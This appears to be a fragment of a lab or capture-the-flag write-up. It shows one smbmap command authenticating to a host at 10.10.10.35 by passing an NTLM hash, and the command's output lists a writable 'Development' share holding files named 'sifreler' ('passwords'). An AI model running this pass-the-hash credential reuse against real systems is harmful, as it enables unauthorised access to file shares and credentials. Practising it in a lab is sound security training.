 # smbmap -u master -d workgroup -p aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b -H 10.10.10.35 -r Development
[+] IP: 10.10.10.35:445 Name: 10.10.10.35
Disk Permissions Comment
---- ----------- -------
Development READ, WRITE
.\Development\*
dr--r--r-- 0 Sun Sep 19 13:01:19 2021 .
dr--r--r-- 0 Sun Sep 19 13:01:19 2021 ..
fr--r--r-- 0 Fri Sep 17 16:22:16 2021 sifreler.exe
fr--r--r-- 0 Fri Sep 17 16:21:51 2021 sifreler.txt